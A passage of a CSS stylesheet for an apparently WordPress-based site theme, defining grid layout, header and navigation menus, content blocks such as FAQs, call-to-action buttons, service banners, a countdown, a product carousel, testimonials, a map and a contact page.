    display: table;
}


.is-nested {
    margin-left: -10px;
    margin-right: -10px;
}

.col { float: left; }
.col > .in {
    margin-right: 10px;
    margin-left: 10px;
    /*background: rgba(255,0,0,.1);*/
}
.last-col {
    float: none;
    width: auto;
}

.rtl .col {
    float: right;
    _position:relative;
    _left:-3px;
    _margin-right:-3px;
}

.rtl .last-col {
    _right:-3px;
    _margin-left:-3px;
    _margin-right:0;
    _left:0;
}

.g-1of1 { width: 100%; }
.g-1of2 { width: 50%; }
.g-1of3 { width: 33.33333%; }
.g-2of3 { width: 66.66666%; }
.g-1of4 { width: 25%; }
.g-3of4 { width: 75%; }
.g-1of5 { width: 20%; }
.g-2of5 { width: 40%; }
.g-3of5 { width: 60%; }
.g-4of5 { width: 80%; }
.g-1of6 { width: 16.66666%; }
.g-4of6 { width: 66.66666%; }
.g-5of6 { width: 83.33333%; }

	#siteWrap {
		touch-action: pan-y !important;
		position: relative;
	}

	#boxWrap {
	    max-width: 1200px;
	    width: 100%;
	}

	#topWrap {
		background: #000;
		width: 100%;
		position: relative;
		z-index: 999;
		margin: 0 auto;
		padding: 0;
		float: left;
		display: none;
	}
		#topWrap .grid-wrap {
			width: 100%;
			margin: 0 auto;
			padding: 0;
		}
				#topWrap .header-nav-top a, #topWrap .header-nav-top {
					color: #FFF;
					font-family: 'Open Sans', sans-serif !important;
					font-size: 14px;
					line-height: 20px;
					margin: 0 10px;
					display: inline-block;
				}
					#topWrap .header-nav-shop {
						float: right;
					}
					#topWrap .header-nav-top a { white-space: nowrap; margin: 5px 10px; }
					#topWrap .header-nav-top a:hover { color: #910710; }

		.body-bg {
			width: 100%;
			min-width: 900px;
			max-width: 2400px;
			height: auto;
			min-height: 400px;
			display: block;
			margin: 0 auto;
			position: absolute;
			top: 0;
			left: 0%;
		}

		#headerWrap {
		background: 255,255,255;
		background: rgba(255,255,255, 1) ;		width: 100%;
		position: relative;
		z-index: 999;
		margin: 0 auto 0;
		padding: 0;
	}
		#headerWrap .grid-wrap {
			width: 100%;
			margin: 0 auto;
			padding: 5px 0;
		}
			#headerWrap .header-logo {
			    text-align: center;
			    font-size: 28px;
			    line-height: 24px;
			    margin: 0 10px 0;
			}
				#headerWrap .header-logo img {
					width: 100%;
					max-width: 600px;
					height: auto;
					margin: 20px auto 0;
					display: block;
				}
				#headerWrap .header-logo span {
				    display: block;
				    line-height: 45px;
				    padding: 20px 0px 0;
				    text-align: center;
				}

			#headerWrap .header-nav {
				text-align: center;
				margin: 0 20px 0 0;
			}
				#headerWrap .header-nav-menu {
					margin: 0 10px;
				}
				
			#headerWrap .header-content {
				color: #000000;
				font-size: 18px;
				line-height: 28px;
			    text-align: center;
			}


	.header-social {
	    width: 100%;
	    margin: 10px 0 0;
	    text-align: center;
	    display: block;
	}
	
	.header-social a, .footer-social a {
	    color: #FFF;
	    background: #000000;
	    border-radius: 32px;
	    height: 32px;
	    width: 32px;
	    text-align: center;
	    line-height: 32px;
	    margin: 0 5px;
	    font-size: 20px;
	    display: inline-block;
	}
	.header-social a:hover, .footer-social a:hover {
	    color: #FFF;
	    background: #910710;
	}
		.footer-social {
			max-width: 400px;
			margin: 10px auto;
		}

	#navWrap {
		background: #000000;
		width: 100%;
		margin: 0 auto;
		padding: 0;
		float: left;
	}
		#navWrap .grid-wrap {
			width: 100%;
			margin: 0 auto;
			height: auto;
			position: relative;
			z-index: 99;
			padding: 0;
		}

		.header3 .full-nav {
			margin: 0;
			padding: 0;
			position: relative;
			z-index: 999;
			display: none;
		}
			.header3 .full-nav ul {
			    padding: 0px;
			    list-style-type: none;
			    position: relative;
			    z-index: 9999;
			    text-align: right;
			    float: none;
			    margin: 0 auto;
			    display: block;
			}
			.header3 .full-nav ul#menu-main-menu {
			    margin: 0 auto 0 !important;
			    -webkit-transition: all 0.3s;
			    -moz-transition: all 0.3s;
			    -ms-transition: all 0.3s;
			    -o-transition: all 0.3s;
			    transition: all 0.3s;
			}
				.header3 .full-nav ul li { display: inline; position: relative; margin: 0 3px; padding: 0; text-align: right; }
					.header3 .full-nav ul li .sub-menu { display: none; }
					.header3 .full-nav ul li:hover .sub-menu { display: block; }
						.header3 .full-nav ul li .sub-menu li .sub-menu { display: none; }
						.header3 .full-nav ul li .sub-menu li:hover .sub-menu { display: block !important; }
					.header3 .full-nav ul li a, .header3 .full-nav ul li a:hover {
						color: #910710;
						font-family: 'Oswald', sans-serif;
						font-size: 16px;
						line-height: 40px;
						margin: 0;
						padding: 5px;
						display: inline-block;
						text-transform: uppercase;
					}
						.header3 .full-nav ul li a:hover, .header3 .full-nav .menu-item:hover > a/*, .full-nav ul li.current_page_item a */{
							color: #514945 !important;
						}

						.header3 .full-nav .sub-menu .current-menu-item > a { background: #910710; }
						.header3 .full-nav a:hover, .header3 .full-nav .menu-item:hover > a {
							color: #000000 !important;
			    		    position: relative;
						}
						.header3 .full-nav .sub-menu {
							background: #910710;
							top: 29px; left: 0;
							display: block;
							position: absolute !important;
							z-index: 9999;
						    -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.4);
						       -moz-box-shadow:0 3px 3px rgba(0,0,0,0.4);
						    		box-shadow:0 3px 3px rgba(0,0,0,0.4);
						}
							.header3 .full-nav .sub-menu li {
								margin: 0; padding: 0;
								display: block;
								float: none;
								position: relative;
							}
								.header3 .full-nav .sub-menu li a {
									min-width: 200px !important;
									font-family: 'Open Sans', sans-serif !important;
									font-size: 13px !important;
									line-height: 20px !important;
									color: #FFF !important;
									margin: 0;
									padding: 5px 10px !important;
									display: block !important;
									border-top: 1px solid rgba(255,255,255,0.2);
									white-space: nowrap;
									text-align: left !important;
									text-shadow: none;
									text-transform: none !important;
								}
									.header3 .full-nav .sub-menu li a:hover {
										background: #000000;
										color: #FFF !important;
										font-size: 13px !important;
										line-height: 20px !important;
										-webkit-border-radius: 0;
										   -moz-border-radius: 0;
											    border-radius: 0;
										padding: 5px 10px !important;
									}


		.col2-menu ul { width: 440px; }
		.col2-menu ul li { float: left !important; }

		.full-nav { display: none; }

		.btn-mobile-menu {
			background: #910710;
			font-family: 'Open Sans', sans-serif;
			color: #FFF;
			font-size: 18px;
			font-weight: normal;
			line-height: 44px;
			text-align: center;
			margin: 0;
			padding: 0;
			display: block;
			position: relative;
		}
			.btn-mobile-menu i {
			    left: 20px; top: 12px;
			    font-size: 30px;
			    line-height: 50px;
			    float: left;
			    z-index: 1;
			    position: absolute;
			}
			.btn-mobile-menu:hover, .btn-mobile-menu:active { color: #FFF; background: rgba(0,0,0,0.8); }

	#pageHeaderBanner {
		display: none;
	}

						
/*
	PAGE SECTIONS
*/

	.sectionWrap {
		width: 100%;
		height: auto;
		margin: 0;
		position: relative;
	}
		.sectionWrap .grid-wrap {
			height: auto;
			margin: 0 auto;
			padding: 30px 0;
			display: block;
		}
		.sectionWrap .grid-wrap .section-content {
			padding: 10px 20px;
		}
	
		/*
			CONTENT BLOCK
		*/
		
		
		
		
		/*
			PLAIN BUTTON
		*/
		.section-plainbuttonblock .grid-wrap {
		    background: none;
		    width: 100% !important;
		    max-width: 100% !important;
		    margin: -20px 0 40px;
		    padding: 0px;
		    float: left;
		}
		
	
		/*
			BANNER BLOCK
		*/
		.section-bannerblock .grid-wrap {
			background: none;
			width: 100% !important;
			max-width: 100%;
			padding: 0;
			margin: 0;
			float: left;
		}
		.section-bannerblock .grid-wrap img {
			width: 100%;
			height: auto;
			display: block;
		}
		
	
		/*
			FAQs BLOCK
		*/
		.section-faqs {
			padding: 0;
		}
			.section-faqs .grid-wrap {
				padding: 60px 30px;
			}

			/*
			.accordion-section {
				margin: 20px 20px 30px;
			}
  */

			/*----- Accordion -----*/
			.accordion, .accordion * {
			    -webkit-box-sizing:border-box; 
			    -moz-box-sizing:border-box; 
			    box-sizing:border-box;
			}
			 
			.accordion {
			    overflow:hidden;
			    box-shadow:0px 2px 5px rgba(0,0,0,0.25);
			    border-radius:3px;
			    background:#f7f7f7;
			    margin: 10px auto 20px;
			}
			 
			/*----- Section Titles -----*/
			.accordion-section-title {
			    width:100%;
			    padding:15px;
			    display:inline-block;
			    transition:all linear 0.15s;
			    color:#910710 !important;
			    border-top: 1px solid rgba(0,0,0,0.2);
			}
				.accordion-section-title:first-child {
				    border-top: none !important;
				}
				.accordion-section-title.odd {
				    background: rgba(0,0,0,0.04);
				}
			 
			.accordion-section-title.active, .accordion-section-title:hover {
			    background: #910710;
			    color: #FFF !important;
			    text-decoration:none;
			}
			 
			/*----- Section Content -----*/
			.accordion-section-content {
				background: #FFF;
			    padding:15px;
			    display:none;
			}

		
		/*
			CTA BLOCK
		*/
		.section-cta {
			padding: 0;
			overflow: hidden !important;
		}
			.section-cta .grid-wrap {
			    /* background: rgba(0,0,0,0.4); */
				padding: 80px 30px;
			}
			.section-cta h1 {
				text-align: center;
				margin: 0 0 10px;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
			}
			.section-cta h2 {
				text-align: center;
				margin: 0 0 30px;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
			}
			.section-cta .form-button, .section-ctablock-button {
				background: url('assets/images/btn-grad.png') bottom center repeat-x;
				background-color: #910710;
				width: 100% !important;
			    max-width: 340px !important;
			    font-size: 18px;
			    margin: 0 auto;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
			}
				.section-cta .form-button span, .section-ctablock-button span {
					color: #FFF !important;
				}
				.section-cta .form-button:hover, .section-ctablock-button:hover {
					background: bottom center none;
					background-color: #910710;
				}

			video#bgvid {
				display: none;
				position: absolute; left: 0; right: 0; top: 0;
				min-width: 100%; min-height: 100%;
				width: auto; height: auto; z-index:0;
				z-index: 0;
			}

		/*
			SEAMLESS BANNER BLOCK
		*/
		.section-seamless {
			padding: 0;
		}
			.sectionWrap.section-seamless > .grid-wrap {
				max-width: 100%;
				padding: 0;
			}
			.section-seamless .pre-content {
			}
			.seamlessbanner.seamless-fourcol .module { padding: 4vh 3vw; }
			.seamlessbanner.seamless-threecol .module { padding: 7vh 5vw; }
			.seamlessbanner.seamless-twocol .module { padding: 10vh 10vw; }
			.seamlessbanner.seamless-onecol .module { padding: 16vh 16vw; }
			

		/*
			SERVICE BANNER BLOCK
		*/
		.section-service {
			padding: 0;
		}
			.sectionWrap.section-service .grid-wrap {
				padding: 60px 30px;
			}
			.section-service .pre-content {
				margin: 0 0 30px;
			}
			.service-module {
				padding: 0;
				margin: 10px 30px 20px;
			}
				.service-threecol.service-module {
					padding: 0;
					margin: 10px 20px 20px;
				}
				.service-fourcol.service-module {
					padding: 0;
					margin: 10px 15px 20px;
				}
				.service-fivecol.service-module {
					padding: 0;
					margin: 10px 10px 20px;
				}
				.service-sixcol.service-module {
					padding: 0;
					margin: 10px 10px 20px;
				}
			.service-module .servicebanner {
			    background: #000;
			    background: rgba(0,0,0,0.4);
			    padding: 0;
			    margin: 0;
			    overflow: hidden;
				box-shadow: 0 0 10px rgba(0,0,0,0.2);
			}
				.service-module .servicebanner .service-image {
				    display: block;
				    position: relative;
				}
					.service-module .servicebanner .service-image img {
					    width: 100%;
					}
					.service-module .servicebanner .service-image h3 {
					    background: #000;
					    background: rgba(0,0,0,0.2);
					    padding: 10px 0;
					    margin: 0 0 5px;
					    display: block;
					    position: absolute;
					    bottom: -1px; left: 0; right: 0; 
					}
						.service-module .servicebanner .service-image h3 span {
						    padding: 0 20px;
						}
				.service-module .servicebanner .service-text {
				    padding: 10px 20px 20px;
				    margin: 0;
				}
				.service-module .servicebanner h3 {
					margin: 10px 0;
				    color: #FFF;
				}
				.service-module .servicebanner p {
				    color: #FFF;
				}
				.service-module .servicebanner p em {
					display: block;
				}

		/*
			ICON FEATURES BLOCK
		*/
		.section-iconfeatures {
			padding: 0;
		}
			.section-iconfeatures .grid-wrap {
				padding: 100px 30px 80px;
			}
			.section-iconfeatures .grid-wrap .pre-content {
				margin: 0 0 40px;
			}
			.iconfeatures-module {
				padding: 0;
				margin: 10px 30px 20px;
			}
				.service-threecol.iconfeatures-module {
					padding: 0;
					margin: 10px 20px 40px;
				}
				.service-fourcol.iconfeatures-module {
					padding: 0;
					margin: 10px 15px 40px;
				}
				.service-fivecol.iconfeatures-module {
					padding: 0;
					margin: 10px 10px 40px;
				}
				.service-sixcol.iconfeatures-module {
					padding: 0;
					margin: 10px 10px 40px;
				}
			.iconfeatures-module .servicebanner {
			    padding: 0;
			    margin: 0;
			    overflow: hidden;
			}
				.iconfeatures-module .servicebanner .service-image {
				    display: block;
				    position: relative;
				    text-align: center;
				}
				.iconfeatures-module .servicebanner .service-text {
				    padding: 10px 20px 20px;
				    margin: 0;
				}
				.iconfeatures-module .servicebanner h3 {
					margin: 0;
					text-align: center;
				}
				.iconfeatures-module .servicebanner p {
					text-align: center;
				}
				.iconfeatures-module .servicebanner p em {
					display: block;
				}

		/*
			CASE STUDY BLOCK
		*/
		.section-casestudy {
			background: #000;
			width: 100% !important;
			max-width: 100%;
			padding: 0;
			margin: 0;
			float: left;
		}
			.case-study-grad {
				/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;1+25,0.4+100 */
				background: -moz-linear-gradient(left,  rgba(0,0,0,1) 0%, rgba(0,0,0,1) 25%, rgba(0,0,0,0.4) 100%); /* FF3.6+ */
				background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,1)), color-stop(25%,rgba(0,0,0,1)), color-stop(100%,rgba(0,0,0,0.4))); /* Chrome,Safari4+ */
				background: -webkit-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0.4) 100%); /* Chrome10+,Safari5.1+ */
				background: -o-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0.4) 100%); /* Opera 11.10+ */
				background: -ms-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0.4) 100%); /* IE10+ */
				background: linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0.4) 100%); /* W3C */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#66000000',GradientType=1 ); /* IE6-9 */
			}
			.section-casestudy .grid-wrap {
				width: 100%;
				height: auto;
				padding: 0 !important;
				display: block;
				position: relative;
			}
			.section-casestudy .grid-wrap .case-study-content {
				padding: 100px 10px;
				width: 90%;
				max-width: 560px;
				float: left;
			}
			.section-casestudy .grid-wrap .cs-logo {
				float: left;
				margin: 0 0 50px;
			}
			.section-casestudy .grid-wrap h3 {
				color: #FFF !important;
			}
			.section-casestudy .grid-wrap p {
				color: #FFF !important;
			}
			.section-casestudy .case-study-bg {
				float: right;
				margin: 0;
				display: none;
			}
			
				
		/*
			COUNTDOWN BLOCK
		*/
		.section-countdown .grid-wrap {
		    padding: 30px 30px 10px;
		}
			.clock-cntdwn {
				width: 100%;
				display: block;
				margin: 0 0 20px;
				padding: 0;
				text-align: center;
				float: left;
			}
				.cntdwn-time {
					display: inline-block;
					width: 80px;
					height: 50px;
					margin: 0 5px;
					padding: 25px 0 5px;
					text-align: center;
					color: #910710;
					border: 5px solid #910710;
					line-height: 20px;
					border-radius: 100%;
				}
				.cntdwn-num {
					font-size: 28px;
					display: block;
					width: 100%;
					float: left;
				}
				.cntdwn-label {
					display: block;
					width: 100%;
					float: left;
					font-size: 10px;
					opacity: .6;
				}
				.cntdwn-over {
					color: #910710;
					display: block;
					width: 100%;
					float: left;
					text-align: center;
				}


		/*
			SHOP BLOCK
		*/
		.section-shop {}
		
			.prod-grid {} 
				.prod-grid li.product {
					margin: 0 !important;
				} 
				.prod-grid .module a {
					display: block;
				}
				.prod-grid .module h2 {
					margin: 5px 0;
					font-size: 18px !important;
					line-height: 22px;
					text-align: center;
					display: block;
				}
				.prod-grid div.product span.price {
					font-size: 16px !important;
					line-height: 20px;
					text-align: center;
					display: block;
				}
			
			.prod-carousel {}
			
				.slick-slider {
					max-width: 90%;
					margin: 0 auto;
				}
				.slick-prev {
				    left: -4%;
				}
				.slick-next {
				    right: -4%;
				}
				.slick-prev, .slick-next {
				    font-size: 0;
				    line-height: 0;
				    position: absolute;
				    top: 50%;
				    display: block;
				    width: 20px;
				    height: 20px;
				    padding: 0;
				    -webkit-transform: translate(0, -50%);
				    -ms-transform: translate(0, -50%);
				    transform: translate(0, -50%);
				    cursor: pointer;
				    color: transparent;
				    border: none;
				    outline: none;
				    background: transparent;
				}
				.slick-prev::before {
				    content:"\f053";
				}
				.slick-next::before {
				    content:"\f054";
				}
				.slick-prev::before, .slick-next::before {
				    font-family:'FontAwesome';
				    font-size: 20px;
				    line-height: 1;
				    opacity: .75;
				    color: #000;
				    -webkit-font-smoothing: antialiased;
				    -moz-osx-font-smoothing: grayscale;
				}
				.slick-slider .module a {
					display: block;
				}
				.slick-slider .module h2 {
					margin: 5px 0;
					font-size: 16px !important;
					line-height: 22px;
					text-align: center;
					display: block;
				}
				.slick-slider div.product span.price {
					font-size: 14px !important;
					line-height: 20px;
					text-align: center;
					display: block;
				}
		/*
			BLOG POSTS BLOCK
		*/
		.section-blogposts {}
			.section-blogposts .grid-wrap {}
			.section-blogposts .post-image {
				width: 100%;
				clear: both;
			}
				.section-blogposts .post-image img { width: 100%; display: block; clear: both; }
			
				.post .entry-utility { display: block; clear: both; }
		
			.blog-post-list .post {
				margin: 0 0 10px;
				padding: 10px 0 10px;
				border-bottom: 1px dashed #CCC;
			}
				.post .entry-content .wp-post-image {
					width: 100%;
					height: auto;
					float: left;
					margin: 0 20px 20px 0;
				}
				article .post-image {
					clear: both;
				}
					article .post-image img {
						width: 100%;
						float: left;
						margin: 0 0 20px;
					}
					
				article .post-title {
					clear: both;
					display: block;
				}
			
				.post .entry-meta {
					padding: 0 0 10px;
				}
				.post .entry-meta, .post .entry-utility {
					font-size: 13px;
					color: #BBB;
				}
					.post .entry-meta a, .post .entry-utility a {
						font-size: 13px;
						color: #999;
					}
					.sticky {}
					.bypostauthor {}

		/*
			GALLERY BLOCK
		*/
		.section-gallery {
			padding: 0;
		}
			.section-gallery .grid-wrap {
			    /* background: rgba(0,0,0,0.4); */
				padding: 60px 30px !important;
			}
			
		/*
			VIDEO BLOCK
		*/
		.section-videoblock .grid-wrap {
			padding: 60px 20px !important;
		}
			.section-videoblock .video-content-top {
			    padding: 10px 0px 30px;
			}
			.section-videoblock .video-content-btm {
			    padding: 40px 0px 10px;
			}
			.section-videoblock .cta-button-wrap {
				background: none !important;
				display: block;
				vertical-align: middle;
				width: 100%;
				margin: -30px auto 0;
				padding: 0;
				position: relative;
				z-index: 9999;
			}
			.video-wrap {
				width: 100%;
				max-width: 820px;
				margin: 20px auto 0;
				float: none;
				display: block;
			}
				.video-wrap img {
					width: 100%;
					height: auto;
					display: block;
					margin: 0 auto
				}

			.video-container {
			    position: relative;
			    padding-bottom: 56.25%;
			    padding-top: 30px; height: 0; overflow: hidden;
			}

			.video-container iframe,
			.video-container object,
			.video-container embed {
			    position: absolute;
			    top: 0;
			    left: 0;
			    width: 100%;
			    height: 100%;
			}
			
		/*
			FANCY BUTTON BLOCK
		*/
		.section-buttonblock .grid-wrap {
			padding: 10px 30px;
		}
			.cta-button-wrap {
				background: url('/wp-content/themes/amp-site/ninja-page-assets/assets/images/lp-cta-circle.png') center center no-repeat;
				display: block;
				vertical-align: middle;
				width: 100%;
				padding: 45px 0;
			}

			#contentAreaWrap .cta-button-yellow {
				background: rgb(255,226,91); /* Old browsers */
				background: -moz-linear-gradient(top,  rgba(255,226,91,1) 0%, rgba(240,202,60,1) 100%); /* FF3.6+ */
				background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,226,91,1)), color-stop(100%,rgba(240,202,60,1))); /* Chrome,Safari4+ */
				background: -webkit-linear-gradient(top,  rgba(255,226,91,1) 0%,rgba(240,202,60,1) 100%); /* Chrome10+,Safari5.1+ */
				background: -o-linear-gradient(top,  rgba(255,226,91,1) 0%,rgba(240,202,60,1) 100%); /* Opera 11.10+ */
				background: -ms-linear-gradient(top,  rgba(255,226,91,1) 0%,rgba(240,202,60,1) 100%); /* IE10+ */
				background: linear-gradient(to bottom,  rgba(255,226,91,1) 0%,rgba(240,202,60,1) 100%); /* W3C */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffe25b', endColorstr='#f0ca3c',GradientType=0 ); /* IE6-9 */
			    border: 1px solid #E5CB51;
			    -webkit-border-radius: 5px;
			       -moz-border-radius: 5px;
			    		border-radius: 5px;
				-webkit-box-shadow: inset 0 1px 0 #FFF !important;
				   -moz-box-shadow: inset 0 1px 0 #FFF !important;
						box-shadow: inset 0 1px 0 #FFF !important;
				-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
				   -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
						box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
			    overflow: hidden;
			    margin: 0;
				padding: 15px 30px 10px;
				color: #7c4106;
				color: #A5871F !important;
				font-size: 22px;
				line-height: 40px;
				max-width: 510px !important;
				display: inline-block;
				white-space: normal !important;
			}
				#contentAreaWrap .cta-button-yellow:hover {
					background: rgb(255,212,21); /* Old browsers */
					background: -moz-linear-gradient(top,  rgba(255,212,21,1) 0%, rgba(223,178,17,1) 100%); /* FF3.6+ */
					background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,212,21,1)), color-stop(100%,rgba(223,178,17,1))); /* Chrome,Safari4+ */
					background: -webkit-linear-gradient(top,  rgba(255,212,21,1) 0%,rgba(223,178,17,1) 100%); /* Chrome10+,Safari5.1+ */
					background: -o-linear-gradient(top,  rgba(255,212,21,1) 0%,rgba(223,178,17,1) 100%); /* Opera 11.10+ */
					background: -ms-linear-gradient(top,  rgba(255,212,21,1) 0%,rgba(223,178,17,1) 100%); /* IE10+ */
					background: linear-gradient(to bottom,  rgba(255,212,21,1) 0%,rgba(223,178,17,1) 100%); /* W3C */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd415', endColorstr='#dfb211',GradientType=0 ); /* IE6-9 */
					color: #43360a !important;
				}

		/*
			PLAIN BUTTON BLOCK
		*/
		.section-plainbuttonblock .grid-wrap {
			padding: 10px 0 !important;
		}
			.section-plainbuttonblock .cta-button-wrap {
				background: none;
				display: block;
				vertical-align: middle;
				width: 100%;
				padding: 30px 0;
			}

			#contentAreaWrap .cta-plainbutton {
				background: #910710 url('assets/images/btn-grad.png') bottom center repeat-x !important;
			    border: 1px solid #910710;
			    -webkit-border-radius: 5px;
			       -moz-border-radius: 5px;
			    		border-radius: 5px;
				-webkit-box-shadow: inset 0 1px 0 #FFF !important;
				   -moz-box-shadow: inset 0 1px 0 #FFF !important;
						box-shadow: inset 0 1px 0 #FFF !important;
				-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
				   -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
						box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2) !important;
			    overflow: hidden;
			    margin: 0;
				padding: 18px 30px 13px;
				color: #FFF !important;
				font-size: 22px;
				line-height: 40px;
				min-width: 260px;
				max-width: 510px !important;
				display: inline-block;
				white-space: normal !important;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
			}
				#contentAreaWrap .cta-plainbutton:hover {
					background: #910710 !important;
					color: #FFF !important;
				}

		/*
			BANNER BLOCK
		*/
		.section-bannerblock {
			padding: 0;
		}
			.section-bannerblock .grid-wrap {
				max-width: 100% !important;
				padding: 0 !important;
			}

		/*
			TESTIMONIALS BLOCK
		*/
		.section-testimonial {
			padding: 0;
		}
			.section-testimonial .grid-wrap {
			    /* background: rgba(0,0,0,0.4); */
				padding: 60px 30px;
			}
			.section-testimonial .pre-content {
				margin: 0 0 30px;
			}
			.testimonial-module {
				padding: 0;
				margin: 10px 30px 20px;
			}
			.testimonial-module .quote {
			    background: #000;
			    background: rgba(0,0,0,0.4);
			    padding: 20px 20px 10px;
			    margin: 0;
			    overflow: hidden;
				box-shadow: 0 0 10px rgba(0,0,0,0.2);
			}
				.testimonial-module .quote h3, .testimonial-module .quote p {
				    color: #FFF;
				}
				.testimonial-module .quote p em {
					display: block;
				}

		/*
			FORM BLOCK
		*/
		.section-form {
			padding: 0;
		}
			.section-form .grid-wrap {
			    /* background: rgba(0,0,0,0.4); */
				padding: 60px 30px;
			}
			.wkg-form-wrap {
			    width: 100%;
			    max-width: 520px;
			    margin: 0 auto;
			}
			.wkg-form-wrap h3 {
			    text-align: center;
			}

		/*
			MAP BLOCK
		*/
		.section-mapblock .grid-wrap {
			background: none;
			width: 100% !important;
			max-width: 100% !important;
			padding: 0;
			margin: 0;
			float: left;
		}
			.acf-map {
			    width: 100% !important;
			    height: 380px !important;
			    border: none !important;
			    margin: 0 !important;
			}



	#contentAreaWrap { background:  !important;  }

	#contentWrap {
	    width: 100%;
	    height: auto;
	}
		#contentWrap .grid-wrap {
			background: ;
						width: 100%;
			height: auto;
			min-height: 300px;
			margin: 0 auto;
			position: relative;
		}
			#contentWrap .grid-wrap > .row { padding: 0 30px;}

		#contentWrap .section-title {
				width: 100%;
				height: auto;
				display: block;
				position: relative;
				overflow: hidden;
			}
				#contentWrap .section-title .section-title-h1 {
					font-size: 18px;
					color: #FFF;
					text-transform: uppercase;
					margin: 0; padding: 0;
					position: absolute;
					left: 20px; bottom: 5px;
					z-index: 999;
				}
				#contentWrap .section-title img {
					width: 100%;
					float: left;
				}
				
		.section-row {
			border-top: 1px solid #f5f5f5;
			margin: 0 !important;
			padding: 0 !important;
		}
		.section-row .section-content {
		    margin: 30px 10px!important;
		    padding: 0px !important;
		}
			.video-link-wrap {
			    position: relative;
			    background: #000;
			    display: block;
				-webkit-border-radius: 5px;
				   -moz-border-radius: 5px;
						border-radius: 5px;
				overflow: hidden;
			}
			.video-icon {
			    font-family: "FontAwesome";
			    text-align: center;
			    position: absolute;
			    z-index: 9;
			    width: 100%;
			    height: 100%;
			    top: 36%;
			    font-size: 50px;
			    color: #FFF;
			    text-shadow: 0 0 10px rgba(0,0,0,0.6);
			}
			.video-image {
			    opacity: 0.6;
			    display: inline-block;
			    margin: 0 0 -5px !important;
			}
			.video-link-wrap a:hover .video-icon {
			    text-shadow: 0 0 10px rgba(0,0,0,0.8);
			}
			.video-link-wrap a:hover .video-image {
			    opacity: 0.5;
			}

		

		#contentWrap .section-content {
		    margin: 40px 10px 40px;
		    padding: 0;
		}
			.attachment-medium {
				margin: 0 20px 20px 0;
				float: left;
			}
			
			a.button, .section-ctablock-button, .cta-plainbutton {
				background: #910710;
				color: #FFF;
				text-align: center;
				padding: 15px 10px;
				display: block;
				-webkit-border-radius: 5px;
				   -moz-border-radius: 5px;
						border-radius: 5px;
			}
				a.button:hover, .section-ctablock-button:hover, .cta-plainbutton:hover {
					background: #000000;
					color: #FFF;
				}
				
			a.content-button {
				background: url('assets/images/btn-grad.png') bottom center repeat-x;
				background-color: #910710;
			    display: block;
				width: 100% !important;
			    max-width: 320px !important;
				font-size: 22px;
				line-height: 40px;
			    margin: 20px auto 40px;
				padding: 15px 0;
				text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
				color: #FFF !important;
			}
				a.content-button:hover {
					background: bottom center none;
					background-color: #910710;
				}

			.cta-plainbutton {
			    display: block;
			    max-width: 320px;
			    position: relative;
			    z-index: 9;
			}
				
		
		#contentWrap .body-sidebar {
			margin: 30px 10px 40px;
			padding: 0;
		}
			.widget-container .module {
				margin: 20px 15px;
				padding: 0;
				position: relative;
				display: block;
			}
				.widget-container h3, .widget-container h2 {
					font-family: 'Montserrat', sans-serif;
					font-size: 26px !important;
					line-height: 32px;
					color: #000000;
					text-align: left;
					margin: 0 0 10px;
					padding: 0;
				}
				.widget-container p, .widget-container li {
					font-family: 'Open Sans', sans-serif;
					font-size: 18px;
					line-height: 26px;
					color: #514945;
                    text-align: left;
				}
					.widget-container ul {
						list-style-type: none;
						margin: 0 0 0 10px;
						padding: 0;
						border-top: 1px solid #f3f6f8;
					}
						.widget-container li {
							margin: 0;
							padding: 3px 10px;
							display: block;		
							border-bottom: 1px solid #f3f6f8;
						}
							.widget-container li a {
								display: block;
							}
					.widget-container form {
						width: 100%;
						display: block;
					}
					
					.widget-social {
					    text-align: center;
					}
						.widget-social img {
						    margin: 0 2px;
						}

			.bnw-wrap {
				background: #373839;
				padding: 30px 20px 10px;
				display: block;
				-webkit-border-radius: 10px;
				   -moz-border-radius: 10px;
						border-radius: 10px;
				-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.8);
						box-shadow: 0 0 10px rgba(0,0,0,0.8);
			}

			.side-nav ul {
			    padding: 0px;
			    margin: 0px;
			    list-style-type: circle !important;
			    border-top: 1px solid #242424;
			    border-bottom: 1px solid #464748;
			}
				.side-nav ul li {
				    padding: 5px;
				    margin: 0px;
				    font-size: 14px;
				    line-height: 22px;
				    list-style-type: circle !important;
				    border-top: 1px solid #464748;
				    border-bottom: 1px solid #242424;
				}
					.side-nav ul li a {
						color: #a3a3a3;
					}
						.side-nav ul li a:hover {
							color: #FFF;
						}



/*
	============= PAGE TEMPLATES ==============================================
*/

	.contact-page {
		background: #FFF;
	    max-width: 420px !important;
	    margin: 80px auto !important;
	    min-height: 320px;
	}
		.contact-page .header-logo {
		    margin: 0px 0px 20px;
		    text-align: center;
		}
	.contact-numbers {
	    text-align: center;
	    line-height: 22px;
	    font-size: 18px;
	}
		.contact-numbers h3 {
		    margin: 10px 0 0;
		}
		.contact-directions {
			display: block;
			padding: 15px 0 5px;
		}
	.contact-hours {
	    margin: 20px 0;
	    padding: 10px 20px;
	    border: 1px solid #CCC;
